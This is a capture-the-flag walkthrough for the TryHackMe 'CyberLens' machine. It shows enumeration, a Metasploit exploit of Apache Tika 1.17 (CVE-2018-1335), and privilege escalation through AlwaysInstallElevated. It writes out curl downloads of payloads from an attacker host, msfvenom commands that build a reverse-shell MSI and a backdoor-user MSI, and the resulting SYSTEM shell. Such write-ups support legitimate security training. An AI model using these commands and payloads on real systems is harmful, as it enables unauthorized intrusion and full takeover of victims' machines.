Try Hack Me - Cyberlens
Overview
Welcome to the clandestine world of CyberLens, where shadows dance amidst the digital domain and metadata reveals the secrets that lie concealed within every image. As you embark on this thrilling journey, prepare to unveil the hidden matrix of information that lurks beneath the surface, for here at CyberLens, we make metadata our playground.
In this labyrinthine realm of cyber security, we have mastered the arcane arts of digital forensics and image analysis. Armed with advanced techniques and cutting-edge tools, we delve into the very fabric of digital images, peeling back layers of information to expose the unseen stories they yearn to tell.
Picture yourself as a modern-day investigator, equipped not only with technical prowess but also with a keen eye for detail. Our team of elite experts will guide you through the intricate paths of image analysis, where file structures and data patterns provide valuable insights into the origins and nature of digital artifacts.
At CyberLens, we believe that every pixel holds a story, and it is our mission to decipher those stories and extract the truth. Join us on this exciting adventure as we navigate the digital landscape and uncover the hidden narratives that await us at every turn.
Can you exploit the CyberLens web server and discover the hidden flags?
Things to Note
- Be sure to add the IP to your /etc/hosts file:
sudo echo 'MACHINE_IP cyberlens.thm' >> /etc/hosts - Make sure you wait 5 minutes before starting so the VM fully starts each service
Walkthrough
First I added add the ip for the machine to the /etc/hosts file so that I can access it with the domain cyberlens.thm.
Enumeration
First step is always to enumerate the machine.
NMAP
scan to check what port are open on the target machine:
First a quick scan to see which ports are open
└─$ nmap -T4 -p- cyberlens.thm
[...]
Nmap scan report for cyberlens.thm (10.10.40.203)
Host is up (0.043s latency).
Not shown: 65518 closed tcp ports (reset)
PORT      STATE SERVICE
80/tcp    open  http
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
3389/tcp  open  ms-wbt-server
5985/tcp  open  wsman
7680/tcp  open  pando-pub
47001/tcp open  winrm
49664/tcp open  unknown
49665/tcp open  unknown
49666/tcp open  unknown
49667/tcp open  unknown
49668/tcp open  unknown
49669/tcp open  unknown
49670/tcp open  unknown
49675/tcp open  unknown
61777/tcp open  unknown
Second in detail scan for the ports that were open
nmap -A -p80,135,139,445,3389 cyberlens.thm
[...]
PORT     STATE SERVICE       VERSION
80/tcp   open  http          Apache httpd 2.4.57 ((Win64))
|_http-title: CyberLens: Unveiling the Hidden Matrix
|_http-server-header: Apache/2.4.57 (Win64)
| http-methods:
|_  Potentially risky methods: TRACE

135/tcp  open  msrpc         Microsoft Windows RPC

139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn

445/tcp  open  microsoft-ds?

3389/tcp open  ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
|   Target_Name: CYBERLENS
|   NetBIOS_Domain_Name: CYBERLENS
|   NetBIOS_Computer_Name: CYBERLENS
|   DNS_Domain_Name: CyberLens
|   DNS_Computer_Name: CyberLens
|   Product_Version: 10.0.17763
|_  System_Time: 2025-04-10T17:13:54+00:00
| ssl-cert: Subject: commonName=CyberLens
| Not valid before: 2025-04-09T17:05:05
|_Not valid after:  2025-10-09T17:05:05
|_ssl-date: 2025-04-10T17:14:04+00:00; +2s from scanner time.
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2016 (96%), Microsoft Windows Server 2019 (96%), Microsoft Windows 10 (93%), Microsoft Windows 10 1709 - 21H2 (93%), Microsoft Windows 10 21H1 (93%), Microsoft Windows Server 2012 (93%), Microsoft Windows Server 2022 (93%), Microsoft Windows 10 1903 (92%), Windows Server 2019 (92%), Microsoft Windows Vista SP1 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
So we have a probably a web application running on port 80 and smb running on port 139/445
Directory busting with FFUF
ffuf -u http://cyberlens.thm/FUZZ -w /usr/share/wordlists/seclists/SecLists-master/Discovery/Web-Content/directory-list-2.3-medium.txt -fw 21
[...]
images                  [Status: 301, Size: 236, Words: 14, Lines: 8, Duration: 3612ms]
IMAGES                  [Status: 301, Size: 236, Words: 14, Lines: 8, Duration: 43ms]
%20                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 45ms]
*checkout*              [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
CSS                     [Status: 301, Size: 233, Words: 14, Lines: 8, Duration: 44ms]
JS                      [Status: 301, Size: 232, Words: 14, Lines: 8, Duration: 44ms]
*docroot*               [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
*                       [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
con                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 45ms]
http%3A                 [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
**http%3a               [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
*http%3A                [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
aux                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 75ms]
**http%3A               [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
%C0                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
%3FRID%3D2671           [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 44ms]
devinmoore*             [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 44ms]
200109*                 [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 45ms]
*sa_                    [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 44ms]
*dc_                    [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 42ms]
%D8                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 44ms]
%CD                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 44ms]
%CF                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 44ms]
%CE                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 44ms]
%CC                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 44ms]
%CB                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
%CA                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 42ms]
%D1                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 42ms]
%D7                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
%D0                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
%D6                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
%D5                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
%D3                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 44ms]
%D4                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 45ms]
%D2                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 45ms]
%C9                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 45ms]
%C1                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 45ms]
%C8                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 45ms]
%C2                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 45ms]
%C7                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 45ms]
%C6                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 46ms]
%C5                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
%C4                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
%C3                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
%D9                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 44ms]
%DF                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
%DE                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
%DD                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
%DB                     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
login%3f                [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
%22julie%20roehm%22     [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
%22james%20kim%22       [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 43ms]
%22britney%20spears%22  [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 44ms]
Nothing apart from the imagesdirectory that stands out here. Since there is no upload capability I suspect that this will not be relevant.
Subdomain scanning with FFUF
Also good practice to always check for subdomains. Can be done with different tools, I will use FFUF here
ffuf -w /usr/share/wordlists/seclists/SecLists-master/Discovery/DNS/subdomains-top1million-20000.txt -H "Host:FUZZ.cyberlens.thm" -u http://cyberlens.thm -fw 2728
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://cyberlens.thm
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/SecLists-master/Discovery/DNS/subdomains-top1million-20000.txt
 :: Header           : Host: FUZZ.cyberlens.thm
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response words: 2728
________________________________________________

:: Progress: [19966/19966] :: Job [1/1] :: 192 req/sec :: Duration: [0:00:34] :: Errors: 0 ::
There where no subdomains found.
Manual inspection of the page
user input:
File upload:

due to the machine name I believe that the best lead will be this Cyberlens Image Extractor. I played around with it and selected an image file which showed me the Metadata of that file without any irregularities. The output looks something like this

Seems to me like a JSON formatted output.
Next I decided to check the page source of http://cyberlens.thm/index.hml where I found the javascript that is executing when pressing on the Get Metadata button:
<script>
document.addEventListener("DOMContentLoaded", function() {
  document.getElementById("metadataButton").addEventListener("click", function() {
	var fileInput = document.getElementById("imageFileInput");
	var file = fileInput.files[0];

	var reader = new FileReader();
	reader.onload = function() {
	  var fileData = reader.result;

	  fetch("http://cyberlens.thm:61777/meta", {
		method: "PUT",
		body: fileData,
		headers: {
		  "Accept": "application/json",
		  "Content-Type": "application/octet-stream"
		}
	  })
	  .then(response => {
		if (response.ok) {
		  return response.json();
		} else {
		  throw new Error("Error: " + response.status);
		}
	  })
	  .then(data => {
		var metadataOutput = document.getElementById("metadataOutput");
		metadataOutput.innerText = JSON.stringify(data, null, 2);
	  })
	  .catch(error => {
		console.error("Error:", error);
	  });
	};

	reader.readAsArrayBuffer(file);
  });
});
</script>
From my analysis this will send the fileData via a PUT request to the following destination http://cyberlens.thm:61777/meta and grabs the returned metadataOutput on the webpage.
Since I skipped this port in my detailed NMAP scan I ran the scan for this port again:
nmap -A -p61777 cyberlens.thm
[...]
PORT      STATE SERVICE VERSION
61777/tcp open  http    Jetty 8.y.z-SNAPSHOT
| http-methods:
|_  Potentially risky methods: PUT
|_http-title: Welcome to the Apache Tika 1.17 Server
|_http-server-header: Jetty(8.y.z-SNAPSHOT)
|_http-cors: HEAD GET
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2016 (96%), Microsoft Windows Server 2019 (96%), Microsoft Windows 10 (93%), Microsoft Windows 10 1709 - 21H2 (93%), Microsoft Windows 10 21H1 (93%), Microsoft Windows Server 2022 (93%), Microsoft Windows 10 1903 (92%), Microsoft Windows Server 2012 (92%), Windows Server 2019 (92%), Microsoft Windows Vista SP1 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Also accessing this port via the browser http://cyberlens.thm:61777/ lands you on a welcome page for the Apache Tika 1.17 Server, where we can find the use PUT method from the Javascript snippet
PUT [/meta](http://cyberlens.thm:61777/meta)
Class: org.apache.tika.server.resource.MetadataResource
Method: getMetadata
Produces: text/csv
Produces: application/json
Produces: application/rdf+xml
This is quite handy since there we can see all available methods that we can use. Since I did not find anything that stood out immediately like someway to upload a file I started looking online for vulnerabilities of that Apache Tika version, where I found this RCE vulnerability https://www.exploit-db.com/exploits/47208
Exploit
CVE 2018-1335
Checking if the potential vulnerability we found during the enumeration process can be exploited to gain RCE on the machine to get a shell. Since there is a module (windows/http/apache_tika_jp2_jscript )available in metasploit I will be using this.
use windows/http/apache_tika_jp2_jscript
[...]
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set rhosts cyberlens.thm
rhosts => cyberlens.thm
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set rport 61777
rport => 61777
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set lport 4444
lport => 4444
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set lhost <attack_machine_ip>
msf6 exploit(windows/http/apache_tika_jp2_jscript) > run
[*] Started reverse TCP handler on <attack_machine_ip>
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending PUT request to 10.10.40.203:61777/meta
[*] Command Stager progress -   8.10% done (7999/98798 bytes)
[*] Sending PUT request to 10.10.40.203:61777/meta
[*] Command Stager progress -  16.19% done (15998/98798 bytes)
[*] Sending PUT request to 10.10.40.203:61777/meta
[*] Command Stager progress -  24.29% done (23997/98798 bytes)
[*] Sending PUT request to 10.10.40.203:61777/meta
[*] Command Stager progress -  32.39% done (31996/98798 bytes)
[*] Sending PUT request to 10.10.40.203:61777/meta
[*] Command Stager progress -  40.48% done (39995/98798 bytes)
[*] Sending PUT request to 10.10.40.203:61777/meta
[*] Command Stager progress -  48.58% done (47994/98798 bytes)
[*] Sending PUT request to 10.10.40.203:61777/meta
[*] Command Stager progress -  56.67% done (55993/98798 bytes)
[*] Sending PUT request to 10.10.40.203:61777/meta
[*] Command Stager progress -  64.77% done (63992/98798 bytes)
[*] Sending PUT request to 10.10.40.203:61777/meta
[*] Command Stager progress -  72.87% done (71991/98798 bytes)
[*] Sending PUT request to 10.10.40.203:61777/meta
[*] Command Stager progress -  80.96% done (79990/98798 bytes)
[*] Sending PUT request to 10.10.40.203:61777/meta
[*] Command Stager progress -  89.06% done (87989/98798 bytes)
[*] Sending PUT request to 10.10.40.203:61777/meta
[*] Command Stager progress -  97.16% done (95988/98798 bytes)
[*] Sending PUT request to 10.10.40.203:61777/meta
[*] Sending stage (177734 bytes) to 10.10.40.203
[*] Command Stager progress - 100.00% done (98798/98798 bytes)
[*] Meterpreter session 1 opened (10.21.70.120:4444 -> 10.10.40.203:49923) at 2025-04-10 13:43:54 -0400
and we got access and metapreter session!!
Post Exploitation
Enumeration
check out the system we got access to with metapreter commands or drop in to a normal shell and start searching around
meterpreter > sysinfo
Computer        : CYBERLENS
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
User Enumeration
meterpreter > ls
Listing: C:\Users
=================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  8192  dir   2025-04-10 13:15:25 -0400  Administrator
040777/rwxrwxrwx  0     dir   2018-09-15 03:28:48 -0400  All Users
040777/rwxrwxrwx  8192  dir   2023-11-25 02:31:22 -0500  CyberLens
040555/r-xr-xr-x  8192  dir   2021-03-17 10:58:07 -0400  Default
040777/rwxrwxrwx  0     dir   2018-09-15 03:28:48 -0400  Default User
040555/r-xr-xr-x  4096  dir   2018-12-12 02:45:15 -0500  Public
100666/rw-rw-rw-  174   fil   2018-09-15 03:16:48 -0400  desktop.ini
User flag
Found the user flag in the C:\Users\CyberLens\Desktoplocation.
Privilege Escalation
Since there is only the Administrator as another user we will need to find a way to become the Administrator user. First I double checked which user I am by running after entering a windows shell.
meterpreter > shell
Process 4212 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users>whoami
whoami
cyberlens\cyberlens
Since I am not that experienced with privilege escalation on windows this will take some digging around. Maybe I can use winpeas (https://github.com/peass-ng/PEASS-ng/releases) to collect some insides on the machine.To get the script on the target machine I downloaded the winpeas.bat from the link and start in the downloads folder on my attack machine
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Next I grab the file I need on the target machine from my attack machine with
curl http://<attacker_ip>/winPEAS.bat > winPEAS.bat
On the http server we can see that our machine was hit by the request
10.10.40.203 - - [10/Apr/2025 14:15:43] "GET /winPEAS.bat HTTP/1.1" 200 -
and we can close the server by exiting with STRG + C
Now we can run the script with
C:\Users\CyberLens\Desktop>winPEAS.bat
Since the output is huge I will only note down what I believe to be of interest
[...]
 [+] AlwaysInstallElevated?
   [i] If '1' then you can install a .msi file with admin privileges ;)
   [?] https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#alwaysinstallelevated-1

HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
    AlwaysInstallElevated    REG_DWORD    0x1


HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
    AlwaysInstallElevated    REG_DWORD    0x1
[...]
This seems to be exploitable: https://swisskyrepo.github.io/InternalAllTheThings/redteam/escalation/windows-privilege-escalation/#alwaysinstallelevated
Following the instructions there I created a payload with
└─$ msfvenom -p windows/adduser USER=backdoor PASS=Pa$$w0rd!  -f msi -o evil.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 278 bytes
Final size of msi-nouac file: 159744 bytes
Saved as: evil.msi
Next we do the upload trick with the http server we used for the winPEAS.bat file again.
curl http://<attacker_ip>/evil.msi > evil.msi
next up we execute the payload with
C:\Users\CyberLens>msiexec evil.msi
msiexec evil.msi
Now we need to check if we can get a new shell with the backdoor user `backdoor:Pa$$w0rd!
user@server C:\Windows\System32> runas /user:backdoor "dir C:\Users\Administrator"
Sadly no luck with this.
Next I would like to create a reverse shell with Administrator rights: https://gist.github.com/dejisec/8cdc3398610d1a0a91d01c9e1fb02ea1
┌──(kali㉿kali)-[~/Downloads]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=<attack_machine_ip> LPORT=<listening_port> -a x64 --platform Windows -f msi -o rev.msi
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: rev.msi
download the rev.msi
curl http://<attacker_ip>/rev.msi > rev.msi
Running it like so
.\rev.msi
worked and gave me a reverse shell (Do not forget to open a listener on the port specified in the payload!!) After this worked I went back to my original payload and tried to run it like so
.\evil.smi
which did work, but I was not able to get a shell as the backdoor user with
runas /user:backdoor "cmd"
Not sure why but the section where I would need to enter the password is always skipped. Maybe this is due to the Metapreter -> Shell combi??
Nonetheless the reverse shell payload did work and we got ellivated privilege
C:\Windows\system32>whoami
whoami
nt authority\system
the admin flag can be found here: C:\Users\Administrator\Desktop